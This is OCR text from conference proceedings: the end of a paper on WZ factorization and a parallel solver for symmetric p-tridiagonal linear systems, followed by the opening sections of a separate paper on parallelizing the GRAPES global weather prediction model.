$X_{31} = diag(w_{1,n+1-p},\cdots,w_{\alpha,n+\alpha-p},-e_{n-\beta+1,j_{n-\beta+1}}w_{\alpha+1,\alpha+1},\cdots,-e_{n,j_n}w_{p,p})$.

Finally, we have

$$W^* = \begin{bmatrix} E_p & W_{12} & 0 \\ 0 & W_{22} & 0 \\ 0 & W_{32} & E_p \end{bmatrix}, Z = \begin{bmatrix} D_1^{-1}X_{11} & 0 & D_1^{-1}X_{13} \\ W_{12}^T & W_{22}^T & W_{32}^T \\ D_3^{-1}X_{31} & 0 & D_3^{-1}X_{33} \end{bmatrix}.$$

Obviously, W^* satisfies 1) and 2), Z satisfies 1). Since $D_1^{-1}X_{11}$, $D_1^{-1}X_{13}$, $D_3^{-1}X_{31}$ and $D_3^{-1}X_{33}$ are diagonal matrices and satisfy $D_1^{-1}X_{13} = D_3^{-1}X_{31}$, the rows in ${}^{I}|Z$ satisfy 3). □

We will use the row representations of W^* and Z so we need obtain the conclusions below from Theorem 1.

Property 1 1) ${}^{N-I}|W^*(={}^{N-I}|W)$ has the structure like (9).

$$w_i = \begin{cases} (\cdots, w_{m,m}, \cdots), i = m - \left\lfloor \frac{p}{2} \right\rfloor, \cdots, m, \cdots, m + \left\lceil \frac{p}{2} \right\rceil - 1 \\ (\cdots, w_{i,i}, \cdots, w_{i,i+p}, \cdots), i = m-p, \cdots, m - \left\lfloor \frac{p}{2} \right\rfloor - 1 \\ (\cdots, w_{i,i-p}, \cdots, w_{i,i}, \cdots), i = m + \left\lceil \frac{p}{2} \right\rceil, \cdots, m + p - 1 \\ (s.1)\ (\cdots, w_{i,i}, \cdots, w_{i,i+p}, \cdots, w_{i,i+2kp}, \cdots), i = m - \left\lfloor \frac{p}{2} \right\rfloor - kp, \cdots, m - kp - 1 \\ (s.2)\ (\cdots, w_{i,i-2kp}, \cdots, w_{i,i-p}, \cdots, w_{i,i}, \cdots), i = m + kp, \cdots, m + \left\lceil \frac{p}{2} \right\rceil + kp - 1 \\ (t.1)\ (\cdots, w_{i,i}, \cdots, w_{i,i+p}, \cdots, w_{i,i+(2k+1)p}, \cdots), i = m - (k+1)p, \cdots, m - \left\lfloor \frac{p}{2} \right\rfloor - kp - 1 \\ (t.2)\ (\cdots, w_{i,i-(2k+1)p}, \cdots, w_{i,i-p}, \cdots, w_{i,i}, \cdots), i = m + \left\lceil \frac{p}{2} \right\rceil + kp, \cdots, m + (k+1)p - 1 \\ k = 1, 2, \cdots, r-1. \end{cases} \quad (9)$$

And, (9) must be calculated from top to bottom. That is, except the first three formulas in (9), formula (*s*) (implicatively (*s*.1) before (*s*.2)) must order before formula (*t*) (implicatively (*t*.1) before (*t*.2)) when k is fixed.

a. if n/p is odd then, setting $k \in [1, r-1]$, w_i abides by (9) and ends at formula (*s*);

b. if n/p is even then, setting $k \in [1, r-1]$, w_i abides by (9) and ends at formula (*t*).

2) When using the marks in (5), the row structure of ${}^{I}|W^*$ is shown below:

$$w_i = \begin{cases} (\cdots, 1_{i,i}, \cdots, w_{i,i+p}, \cdots), i = 1, \cdots, \alpha \\ (\cdots, 1_{i,i}, \cdots, w_{i,i+p}, \cdots, w_{i,n+i-2p}, \cdots), i = \alpha+1, \cdots, p \\ (\cdots, w_{i,i+2p-n}, \cdots, w_{i-p,i}, \cdots, 1_{i,i}, \cdots), i = n-p+1, \cdots, n-\beta \\ (\cdots, w_{i-p,i}, \cdots, 1_{i,i}, \cdots), i = n-\beta+1, \cdots, n \end{cases}. \ \square$$

Property 2 Let the i^{th} row vector of Z be z_i. Then,

a. if n/p is even then, setting $k \in [1, r]$, $z_i = (w_i^T)^T$ abides by (4) and ends at formulas (ii) and (iii). In addition,

$$z_i = \begin{cases} (\cdots, z_{i,i}, \cdots, z_{i,i+(2r+1)p}, \cdots), i = 1, \cdots, p \\ (\cdots, z_{i,i-(2r+1)p}, \cdots, z_{i,i}, \cdots), i = n-p+1, \cdots, n \end{cases}.$$

b. if n/p is odd then, setting $k \in [1, r-1]$, $z_i = (w_i^T)^T$ abides by (4) and ends at formulas (iv) and (v). In addition,

$$z_i = \begin{cases} (\cdots, z_{i,i}, \cdots, z_{i,i+2rp}, \cdots), i = 1, \cdots, p \\ (\cdots, z_{i,i-2rp}, \cdots, z_{i,i}, \cdots), i = n-p+1, \cdots, n \end{cases}. \square$$

Remarks. The WZ factorization above must include the factorization in [7] as a special case (with p=1). If not pointed specially, the following mentioned WZ factorization is the one in section II.*C*.

D. Advanced WZ factorization

According to Property 1, Property 2 and formula (4), the WZ factorization carries on by the order of (i)-(v) in (4) (each formula represents a block in matrices W). The calculation in each step just depends on the results from the latest two blocks having been computed.

Algorithm 1 WZ Factorization

0 If p is even then pd=pu=$p/2$;
Else
pd=(p-1)/2; pu=(p+1)/2;
mpu=m+pu; mpd=m-pd;ore=n/p;
If ore is even then
r=(ore/2)-1; max=r; alpha=pu; beta= pd;
Else
r=(ore-1)/2; max=r-1; alpha=pd; beta=pu;

1 For i=mpd to mpu-1
$w_{i,i} = \sqrt{a_i}, w_{i+p,i} = b_{i+p} / w_{i,i}, w_{i-p,i} = b_i / w_{i,i}$;

2 For k=1 to max
For i=mpd-(k-1)p-1 to m-kp, i--
If k=1 then
$w_{i,i} = \sqrt{a_i - w_{i,i+p}^2}, w_{i-p,i} = b_{i-p} / w_{i,i}$;
$w_{i+2p,i} = -w_{i,i+p} w_{i+2p,i+p} / w_{i,i}$;
Else
$w_{i,i} = \sqrt{a_i - w_{i,i+p}^2 - w_{i,i+(2k-1)p}^2}; w_{i-p,i} = b_{i-p} / w_{i,i}$;
$w_{i+2kp,i} = -w_{i,i+(2k-1)p} w_{i+2kp,i+(2k-1)p} / w_{i,i}$;
For i=mpu+(k-1)p to m+kp-1, i++
If k=1 then
$w_{i,i} = \sqrt{a_i - w_{i,i-p}^2}, w_{i+p,i} = b_{i+p} / w_{i,i}$;
$w_{i-2p,i} = -w_{i,i-p} w_{i-2p,i-p} / w_{i,i}$;
Else
$w_{i,i} = \sqrt{a_i - w_{i,i-p}^2 - w_{i,i-(2k-1)p}^2}; w_{i+p,i} = b_{i+p} / w_{i,i}$;
$w_{i-2kp,i} = -w_{i,i-(2k-1)p} w_{i-2kp,i-(2k-1)p} / w_{i,i}$;
If (ore is odd or k<max) then
For i=m-kp-1 to mpd-kp, i--
$w_{i,i} = \sqrt{a_i - w_{i,i+p}^2 - w_{i,i+2kp}^2}, w_{i-p,i} = b_{i-p} / w_{i,i}$;
$w_{i+(2k+1)p,i} = -w_{i,i+2kp} w_{i+(2k+1)p,i+2kp} / w_{i,i}$;
For i=m+kp to mpu+kp-1, i++
$w_{i,i} = \sqrt{a_i - w_{i,i-p}^2 - w_{i,i-2kp}^2}, w_{i+p,i} = b_{i+p} / w_{i,i}$;
$w_{i-(2k+1)p,i} = -w_{i,i-2kp} w_{i-(2k+1)p,i-2kp} / w_{i,i}$;

3 If ore is even then
For (i=alpha+1 to p) $z_{i,i} = a_i - w_{i,i+p}^2 - w_{i,i+2rp}^2$;
For (l=n-p+1 to n- beta) $z_{l,l} = a_l - w_{l,l-p}^2 - w_{l,l-2rp}^2$;
For (i=1 to alpha)
$z_{i,i} = a_i - w_{i,i+p}^2$;
$z_{i,i+(2r+1)p} = z_{i+(2r+1)p,i} = -w_{i,i+p} w_{i+(2r+1)p,i+p}$;
For (l=n- beta +1 to n)
$z_{l,l} = a_l - w_{l,l-p}^2$;
$z_{l-(2r+1)p,l} = z_{l,l-(2r+1)p} = -w_{l,l-p} w_{l-(2r+1)p,l-p}$;
Else
For (i=alpha+1 to p) $z_{i,i} = a_i - w_{i,i+p}^2 - w_{i,i+(2r-1)p}^2$;

For (l=n-p+1 to n-beta) $z_{l,l} = a_l - w_{l,l-p}^2 - w_{l,l-(2r-1)p}^2$;

For (i=1 to alpha)

$z_{i,i} = a_i - w_{i,i+p}^2$; $z_{i,i+2rp} = z_{i+2rp,i} = -w_{i,i+p}w_{i+2rp,i+p}$;

For (l=n - beta +1 to n)

$z_{l,l} = a_l - w_{l,l-p}^2$; $z_{l-2rp,l} = z_{l,l-2rp} = -w_{l,l-p}w_{l-2rp,l-p}$;

III. PARALLEL ALGORITHM

A. Design for parallel algorithm

Assume that there are q processors and the jth processor is P_j (j=0,$\cdots$,q-1). The linear system is assigned by rows evenly. To make the description easy, we suppose N=qn and n satisfies the conditions in Theorem 1. So, P_j (j=0,$\cdots$,q-1) has the subsystem whose row numbers are from jn+1 to jn+n.

Set $b_i^{(j)} = b_{jn+i}, a_i^{(j)} = a_{jn+i}, b_{i+p}^{(j)} = b_{jn+i+p}, c_i^{(j)} = c_{jn+i} (i = 1,\cdots,n)$. In addition, $b_i^{(j)} = 0$ and $b_{i+p}^{(j)} = 0$ while $j = 0, i = 1,\cdots,p$ and $j = q, i = n-p+1,\cdots,n$, respectively. So, the subsystem in P_j is

$$C^{(j)}x^{(j)} = c^{(j)} - (b_1^{(j)}x_{n-p+1}^{(j-1)},\cdots,b_p^{(j)}x_n^{(j-1)},0,\cdots,0, b_{n+1}^{(j)}x_1^{(j+1)},\cdots,b_{n+p}^{(j)}x_p^{(j+1)})^T \triangleq c^{(j)} - \gamma^{(j)} \quad (10)$$

where $C^{(j)} = ptridiag\{(b_i^{(j)}, a_i^{(j)}, b_{i+p}^{(j)}), p\}_{i=1}^n$, $c^{(j)} = (c_1^{(j)},\cdots,c_n^{(j)})^T$; $\gamma^{(j)} = (b_1^{(j)}x_{n-p+1}^{(j-1)},\cdots,b_p^{(j)}x_n^{(j-1)},0,\cdots,0,b_{n+1}^{(j)}x_1^{(j+1)},\cdots,b_{n+p}^{(j)}x_p^{(j+1)})^T \triangleq (\alpha_1^{(j)}, \cdots,\alpha_p^{(j)},0,\cdots,0,\beta_1^{(j)},\cdots,\beta_p^{(j)})^T$. And, processor P_j need obtain $x^{(j)} = (x_1^{(j)},\cdots,x_n^{(j)})^T$. From section 2.3, $C^{(j)}$ can be factorized as $C^{(j)} = W^{*(j)}Z^{(j)}$ so that (10) is rewritten to $W^{*(j)}Z^{(j)}x^{(j)} = c^{(j)} - \gamma^{(j)} \triangleq c^{*(j)}$ and further translate to

$$Z^{(j)}x^{(j)} = y^{*(j)}, W^{*(j)}y^{*(j)} = c^{*(j)} \quad (11)$$

Next, set

$$W^{*(j)}y^{(j)} = c^{(j)} \quad (12)$$

So, from (11), we can get $W^{*(j)}(y^{*(j)} - y^{(j)}) = c^{*(j)} - c^{(j)} = -\gamma^{(j)}$. By the structure of $W^{*(j)}$ and $\gamma^{(j)}$, there is

$$\begin{cases} y_i^{*(j)} - y_i^{(j)} = -\alpha_i^{(j)}, i = 1,\cdots,p \\ y_i^{*(j)} - y_i^{(j)} = -\beta_i^{(j)}, i = n-p+1,\cdots,n \\ y_i^{*(j)} = y_i^{(j)}, others \end{cases}.$$

Again from (11), we have

$$Z^{(j)}x^{(j)} = y^{(j)} - \gamma^{(j)} \quad (13)$$

Set $Z^{*(j)} = [\Phi^{(j)}\ Z^{(j)}\ \Psi^{(j)}], x^{*(j)} = (x_{n-p+1\to n}^{(j-1)}, x^{(j)}, x_{1\to p}^{(j+1)})$ where

$$\Phi^{(j)} = \begin{bmatrix} \mathrm{B}_{1\to p}^{(j)} & \\ & 0 \end{bmatrix}, \Psi^{(j)} = \begin{bmatrix} 0 & \\ & \mathrm{B}_{n-p+1\to n}^{(j)} \end{bmatrix};\ \mathrm{B}_{1\to p}^{(j)} = \mathrm{B}_{n-p+1\to n}^{(j-1)} = diag(b_1^{(j)},\cdots,b_{p-1}^{(j)},b_p^{(j)});\quad \mathrm{B}_{n-p+1\to n}^{(j)} = \mathrm{B}_{1\to p}^{(j+1)} = diag(b_{n-p+1}^{(j)},\cdots,b_n^{(j)});$$

$x_{n-p+1\to n}^{(j-1)} = (x_{n-p+1}^{(j-1)},\cdots,x_n^{(j-1)})^T, x_{1\to p}^{(j+1)} = (x_1^{(j+1)},\cdots,x_p^{(j+1)})^T$.

So, (13) is equivalent to $Z^{*(j)}x^{*(j)} = y^{(j)}$.

In conclusion, linear systems in (11) are equivalent to linear systems as follow:

$$W^{*(j)}y^{(j)} = c^{(j)}, Z^{*(j)}x^{*(j)} = y^{(j)}.$$

Set $Z_{11}^{(j)} = diag(z_{1,1}^{(j)}, z_{2,2}^{(j)},\cdots,z_{p,p}^{(j)}), Z_{nn}^{(j)} = diag(z_{n-p+1,n-p+1}^{(j)},\cdots, z_{n-1,n-1}^{(j)}, z_{n,n}^{(j)})$, $Z_{1n}^{(j)} = Z_{n1}^{(j)} = diag(z_{1,n+p-1}^{(j)},\cdots,z_{p-1,n-1}^{(j)},z_{p,n}^{(j)})$

We extract $Z_{11}^{(j)}, Z_{nn}^{(j)}, Z_{1n}^{(j)}$ and $y_{1\to p}^{(j)}, y_{n-p+1\to n}^{(j)} (0 \le j \le q-1)$ from processor P_j to form a reduced system whose structure is shown below:

$$\begin{bmatrix} Z_{11}^{(0)} & Z_{1n}^{(0)} & & & & & & & \\ Z_{n1}^{(0)} & Z_{nn}^{(0)} & \mathrm{B}_{n-p+1\to n}^{(0)} & & & & & & \\ & \mathrm{B}_{1\to p}^{(1)} & Z_{11}^{(1)} & Z_{1n}^{(1)} & & & & & \\ & & Z_{n1}^{(1)} & Z_{nn}^{(1)} & \mathrm{B}_{n-p+1\to n}^{(1)} & & & & \\ & & & \ddots & \ddots & \ddots & & & \\ & & & & \ddots & \ddots & \ddots & & \\ & & & & & \mathrm{B}_{1\to p}^{(q-1)} & Z_{11}^{(q-1)} & Z_{1n}^{(q-1)} & \\ & & & & & & Z_{n1}^{(q-1)} & Z_{nn}^{(q-1)} & \end{bmatrix} \begin{bmatrix} x_{1\to p}^{(0)} \\ x_{n-p+1\to n}^{(0)} \\ x_{1\to p}^{(1)} \\ x_{n-p+1\to n}^{(1)} \\ x_{1\to p}^{(2)} \\ \vdots \\ x_{1\to p}^{(q-1)} \\ x_{n-p+1\to n}^{(q-1)} \end{bmatrix} = \begin{bmatrix} y_{1\to p}^{(0)} \\ y_{n-p+1\to n}^{(0)} \\ y_{1\to p}^{(1)} \\ y_{n-p+1\to n}^{(1)} \\ y_{1\to p}^{(2)} \\ \vdots \\ y_{1\to p}^{(q-1)} \\ y_{n-p+1\to n}^{(q-1)} \end{bmatrix}.$$

It is easy to verify that the coefficient matrix of the reduced linear system is also a symmetric p-tridiagonal matrix having order 2pq.

In the end, we come to summarize a parallel algorithm to solve a linear system with symmetric p-tridiagonal matrix. The algorithm has following steps.

Algorithm 2 Parallel algorithm for solution

Step1 Assign data $b_i^{(j)} = b_{jn+i}, a_i^{(j)} = a_{jn+i}, b_{i+p}^{(j)} = b_{jn+i+p}$ and $c_i^{(j)} = c_{jn+i}$ $(i = 0,1,\cdots,n)$ to processor $P_j (0 \le j \le q-1)$;

Step2 In $P_j (0 \le j \le q-1)$, the matrix $C^{(j)}$ is decomposed by the WZ factorization to get the matrices $W^{*(j)}$ and $Z^{(j)}$;

Step3 In $P_j (0 \le j \le q-1)$, obtain $y^{(j)}$ from (12);

Step4 Some processor (assume P_0) gathers $Z_{11}^{(j)}, Z_{nn}^{(j)}, Z_{1n}^{(j)}$ $y_{1\to p}^{(j)}$ and $y_{n-p+1\to n}^{(j)}$ $(0 \le j \le q-1)$ from processor P_j to form a reduced system and solve the systems.

Step5 P_j solve for the values of $x_{p+1\to n-p}^{(j)}$ by (13) as soon as P_0 has sent the $x_{1\to p}^{(j)}$ and $x_{n-p+1\to n}^{(j)}$ back to P_j.

B. Explanation for parallel algorithm

This section will go on with Algorithm 2 to discuss each step in detail.

Step2: The WZ factorizations in each $P_j (0 \le j \le q-1)$ are independent so that they can be executed in parallel, using Algorithm 1.

Step3: As Step 2, in parallel, each $P_j (0 \le j \le q-1)$ carries out $W^{*(j)}y^{(j)} = c^{(j)}$. And, the calculations are list below.

Algorithm 3 Solution to $W^{*(j)}y^{(j)} = c^{(j)}$

1 For (i=mpd to mpu-1) $y_i = c_i / w_{i,i}$;

2 For i=mpd-1 to m-p , i--

$y_i = (c_i - w_{i,i+p}y_{i+p})/w_{i,i}$;

For i=mpu to m+p-1, i++

$y_i = (c_i - w_{i,i-p}y_{i-p})/w_{i,i}$;

3 For k=1 to r-1

For i=m-kp-1 to mpd-kp, i--

$y_i = (c_i - w_{i,i+p}y_{i+p} - w_{i,i+2kp}y_{i+2kp})/w_{i,i}$;

For i=m+kp to mpu+kp-1, i++

$y_i = (c_i - w_{i,i-p}y_{i-p} - w_{i,i-2kp}y_{i-2kp})/w_{i,i}$;

If (k<max1 or ore is even) then

For i= mpd-kp-1 to m-(k+1)p, i--

$y_i = (c_i - w_{i,i+p}y_{i+p} - w_{i,i+(2k+1)p}y_{i+(2k+1)p})/w_{i,i}$;

For i=mpu+kp to m+(k+1)p-1, i++

$y_i = (c_i - w_{i,i-p}y_{i-p} - w_{i,i-(2k+1)p}y_{i-(2k+1)p})/w_{i,i}$;

4 For (i=alpha+1 to p) $y_i = c_i - w_{i,i+p}y_{i+p} - w_{i,n+i-2p}y_{n+i-2p}$;

For (l=n-p+1 to n-beta) $y_i = c_i - w_{i,i-p}y_{i-p} - w_{i,i+2p-n}y_{i+2p-n}$;

For (i=1 to alpha) $y_i = c_i - w_{i,i+p}y_{i+p}$;

For (l=n- beta +1 to n) $y_i = c_i - w_{i,i-p}y_{i-p}$;

Step5: After solving the reduced system, each processor need obtain $x^{(j)}_{p+1\to n-p}$ from (13) by Theorem 1 and Property 2. And, all processors are in parallel.

Algorithm 4 Solution to $Z^{(j)}x^{(j)}_{p+1\to n-p} = y^{(j)}_{p+1\to n-p}$

1 If ore is even then

k=r;

For i=mpu+(k-1)p to m+kp-1, i++

$x_i = (y_i - w_{i+p,i}x_{i+p} - w_{i-2kp,i}x_{i-2kp})/w_{i,i}$;

For i= mpd-(k-1)p-1 to m-kp, i--

$x_i = (y_i - w_{i-p,i}x_{i-p} - w_{i+2kp,i}x_{i+2kp})/w_{i,i}$;

For k= r-1 to 1

For i=m+kp to mpu+kp-1, i++

$x_i = (y_i - w_{i+p,i}x_{i+p} - w_{i-(2k+1)p,i}x_{i-(2k+1)p})/w_{i,i}$;

For i=m-kp-1 to mpd-kp, i--

$x_i = (y_i - w_{i-p,i}x_{i-p} - w_{i+(2k+1)p,i}x_{i+(2k+1)p})/w_{i,i}$;

For i=mpu+(k-1)p to m+kp-1, i++

$x_i = (y_i - w_{i+p,i}x_{i+p} - w_{i-2kp,i}x_{i-2kp})/w_{i,i}$;

For i= mpd-(k-1)p-1 to m-kp , i--

$x_i = (y_i - w_{i-p,i}x_{i-p} - w_{i+2kp,i}x_{i+2kp})/w_{i,i}$;

2 For i=mpd to mpu-1

$x_i = (y_i - w_{i+p,i}x_{i+p} - w_{i-p,i}x_{i-p})/w_{i,i}$;

Step4: Solving the reduced system is also based on the WZ factorization using Algorithm1, 3 and 4. Set the vector of variables from the reduced system is $x^* = (x^*_1, x^*_2, \cdots, x^*_{2pq})$. But we must point that we should solve p 2×2 linear systems before Algorithm 4 which only obtains values of x^* except $x^*_{p+1\to n-p}$. So, a two-level method is formed.

IV. EXPERIMENTS

Numerical experiments are carried on a parallel cluster with 24 processors, where each node has 4 GB RAM and 3.3GHz CPU. Moreover, each node can carry out 2 tasks at the same time. Let S_p and E_p represent relative speedup and efficiency of Algorithm 2, respectively. By the context, we also suppose N=qn and n satisfies the conditions in Theorem one.

Figure 1 shows the speedup our algorithm. We can see that speedups increase with numbers of processors whatever orders of matrices n and values of the parameter p are. And, Table I gives the efficiency of Algorithm 2. When q is fixed, the efficiency drops with the increase of p. This is because the bigger q is, the less computation accounts there are. So, the communication causes greater influence.

TABLE I. EFFICIENCY OF ALGORITHM 2

n(E4)	q=4			q=8			q=16		
	p=1	p=3	p=5	p=1	p=3	p=5	p=1	p=3	p=5
128	92.18	86.00	87.30	71.37	66.88	64.75	48.15	49.50	43.91
256	90.45	88.00	88.98	70.50	67.50	65.95	52.58	49.25	47.30
512	90.35	89.50	87.14	71.77	67.38	66.12	53.13	50.38	49.01
1024	89.08	90.75	90.08	68.19	80.00	69.75	52.84	51.19	46.86
2048	89.89	88.25	90.86	71.45	77.63	67.54	56.64	51.19	48.50

V. CONCLUSION

New WZ factorizations for the symmetric p-tridiagonal matrix are proposed and proved. Next, an effective parallel algorithm for special structured linear systems is designed. The experiment results confirm the validity of our method.

REFERENCES

[1] Z. Luo, "The Study of Parallel Algorithms for the Solution of Special Structured Large Linear System of Equations under Distributed Memory Environment" [PH. D. Dissertation], School of Computer Science, National University of Defense Technology, China, 2000.

[2] J.-P. WU, Z.-H. WANG and X.-M. LI, *Efficient Solution and Parallel Computing of Sparse Linear Systems*, Hunan Science and Technology Press, Hunan Changsha, China, 2004.

[3] S.R.S. Chandra, "Existence and Uniqueness of WZ Factorization", *Parallel Computing*, vol. 23, pp. 1129-1139, 1997.

[4] B. Bylina, "Solving Linear Systems with Vectorized WZ Factorization", *Annales UMCS Informatica AI*, vol.1, pp. 5-13, 2003.

[5] M.M. Chawla and R.R. Khazal, "A New WZ Factorization for Parallel Solution of Tridiagonal Systems", *International Journal of Computer Mathematics*, vol.80, pp. 123-131, 2003.

[6] D.J. Evans, "The Cholesky Q.I.F Algorithm for Solving Symmetric Linear Systems", *International Journal of Computer Mathematics*, vol. 72, pp. 283-288, 1999.

[7] S.R.S. Chandra and Sarita, "Parallel Solution of Large Symmetric Tridiagonal Linear Systems", *Parallel Computing*, vol. 34, pp. 177-197, 2008.



Figure 1. Speedup of Algorithm 2 while p=1,3,5 respectively

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Parallel Algorithm and its Application of a Nonhydrostatic Semi-implicit Semi-Lagrangian Global Model

WU Xiangjun
School of Computer Science, National University of Defense and Technology
Changsha 410073, China
Numerical Weather Prediction Center, Chinese Academy of Meteorological Sciences/ National Meteorological Center of CMA
Beijing 100081, China
E-Mail: wuxj@cma.gov.cn

YANG Xuesheng
Numerical Weather Prediction Center, Chinese Academy of Meteorological Sciences/ National Meteorological Center of CMA
Beijing 100081, China
E-Mail: yangxs@cma.gov.cn

SONG Junqiang
School of Computer Science, National University of Defense and Technology
Changsha 410073, China

JIN Zhiyan
Numerical Weather Prediction Center, Chinese Academy of Meteorological Sciences/ National Meteorological Center of CMA
Beijing 100081, China

***Abstract*—GRAPES (Global/Regional Assimilation and PrEdiction System) is a new developed numerical weather prediction system and will be implemented operationally in the next few years at China Meteorological Administration (CMA). For a global semi-implicit semi-Lagrangian numerical prediction model formulated in spherical coordinates, due to the convergence of meridians, the longitudinal grid size decreases toward zero as the poles are approached. Therefore, parallelism near the poles is a tough issue. With efficiency, portability, maintainability and extensibility requirements, a cap-longitude-latitude decomposition parallel algorithm is proposed and realized adherence to the architectures of high-performance computers at CMA. The results indicate that the computing performance of the proposed algorithm is good on IBM-cluster 1600 at CMA. And it can resolve effectively the occurrence of calculated zonal wind exceeding the maximum of the halo regions when locating semi-Lagrangian departure points. The algorithm is efficient and stable and can meet the operational implementation requirement.**

Keywords-parallel algorithm; semi-Lagrangian; cap-decomposition; communication; performance

I. INTRODUCTION

With the advances of high-performance computers and atmospheric observation technologies, the numerical weather prediction models have becoming more and more sophisticated. And the horizontal resolution is increased significantly. For such a large scale numerical weather prediction system, a relatively high computation efficiency is necessary both for operational and research purposes, while parallel computing is the optimal approach to reach this goal.

As a new generation of medium-range weather foresting system in the future at CMA, GRAPES global model is developed to satisfy the requirements of research as well as the demand of operational application[1]. So, in order to run the model at different types of platforms, to design a software framework and the parallel strategy suitable for the current computer architectures becomes an important issue.

II. GRAPES MODEL DESCRIPTION

GRAPES is a global nonhydrostatic numerical prediction model system which was developed by the Chinese Academy of Meteorological Sciences[2,3,4,5]. Its dynamical core adopts a set of nonhydrostatic and fully compressible equations on latitude-longitude spherical coordinate and the height-based terrain-following coordinate in the vertical. The temporal scheme used to integrate the system is two-time-level semi-implicit semi-Lagrangian approach. The spatial difference scheme is based on Arakawa C grid in the horizontal and Charney-Philips variable staggering in the vertical. The generalized conjugate residual method is employed to solve the 3D Helmholtz equation related to pressure perturbation.

The prognostic variables include perturbed Exner function π, perturbed potential temperature θ, horizontal velocity u, v, vertical velocity $\hat{w}$ as well as moisture variables q. The physical parameterization package of GRAPES includes long and short-wave radiation schemes [6,7] (Morcrette, 1989, 1998), cumulus convection [8] (Betts Millers, 1986), cloud microphysical scheme covering 3 simple ice categories, global MRF boundary-layer scheme [9] (Hong and Pan, 1996), Blackadar's [10] (1978B) land

DOI 10.1109/DCABES.2010.11

surface process, gravity wave drag [11,12] (Miller, 1997, 1989), etc.

III. PARALLEL STRATEGY

Numerical modeling is the process of solving a set of nonlinear discretized equations to obtain an objective forecast of the future state of the atmosphere with the aid of a supercomputer. Numerical models are very complicated, consisting of numerical integration schemes, physical parameterizations and data output schemes, which is featured by intensive computation and dynamic data dependency. Parallelization of the model can improve computational performance and is particularly important for high-resolution simulations. Therefore, a suitable parallel strategy with efficient computation, balanced load and synchronous communication is desirable[13].

Most of the high-performance computers deployed at operational meteorological centers are distributed memory, shared memory, and distributed memory clusters of shared memory nodes architecture. Two parallel computational environments provided, one is MPI based on distributed memory, the other is OpenMP based on shared memory. So, GRAPES is parallelized to take advantage of the shared and distributed memory run-time environments that are available in CMA's computer systems to support both multi-processor and massively-parallel computing platforms.

Load balance is another key issue that effects the efficiency of parallel computation, tasks distributed to each processor should be comparable with its computation performance. Otherwise, computation efficiency will be decreased because of the load imbalance.

Because of the data dependency in the model's integration, data synchronous communication should also be made to guarantee consistency at different processors.

IV. PARALLELISM OF GRAPES

A. Software architecture

The software architectures of GRAPES model is organized functionally as hierarchical structure[14,15]. The top level of software infrastructure is driver layer which doesn't involve any actual model computation. The bottom layer encompasses the actual model computational routines and is usually written by meteorologists, which includes model dynamic numerical calculations, physical parameterizations, etc. The mediation layer communicates between the driver layer and model layer. In this manner, the user code is isolated from the concerns of parallelism.

Model's parallelization is controlled by driver layer according to the number of processors as well as the forecast domain. The parallelization is constructed on the higher-level interface which is realized by the MPI function libraries, which include parallel initialization, end of parallelization, parallel domain computation, acquisition of MPI_common_world, collection of data, allocation of global data, etc.

Figure 1 shows the model's schematic structure of data definition. For an arbitrary variable, arrays are classified into 3 levels over the space, namely forecast domain, memory domain and computational domain. For example, the model is decomposed horizontally, where forecast domain represents the whole computation area with index of (ids:ide, jds:jde), memory is the storage space at a single processor with index of (ims:ime, jms:jme); while patch is the computation dimension at distributed nodes with index of (ips:ipe, jps:jpe). In each node, the computation space is divided into tiles according to the number of multi-cores with index of (its:ite, jts:jte).



Figure 1. The schematic structure for model's variable definition in horizontal direction

During parallel computation, the distributed nodes only deal with its own data patch. But it may use data at surrounding processors, so the neighboring data at other processors will be stored and the array size of memory should be larger than that of patch. The intersection part between memory and patch forms the halo region. Because computation among the processors is not overlapped, values at halo region on host processor maybe not consistent with the neighboring processors. Therefore, it is necessary to synchronize the data at halo region. Users can define its halo size based on his requirement when exchanging data.

B. Parallel algorithm

Because GRAPES global-model is a global grid point model, the treatment of polar regions is always a tough issue, especially for a model employs semi-Lagrangian advection scheme. On one hand, due to the convergence of meridians, the longitudinal grid size decreases toward zero as the poles are approached. This may lead to the occurrence of calculated zonal wind exceeding the edge of halo regions when locating semi-Lagrangian departure point.

Latitude decomposition is a commonly used and a simple partition scheme, in which parallel computation is only performed at one dimension. Such a partition can effectively shield the occurrence of semi-Lagrangian departure points exceeding the halo region and simplify the communication of the processors. It is an effective and feasible parallel strategy when computation is not intensive. As we can see, the number of processors involved depends on the number of

latitude strips, and this may limit the number of processors used. Therefore, when model's resolution or computation scale enhanced, the required memory and computation at a single processor will be increased significantly. Obviously this will constrain the model's extensibility.

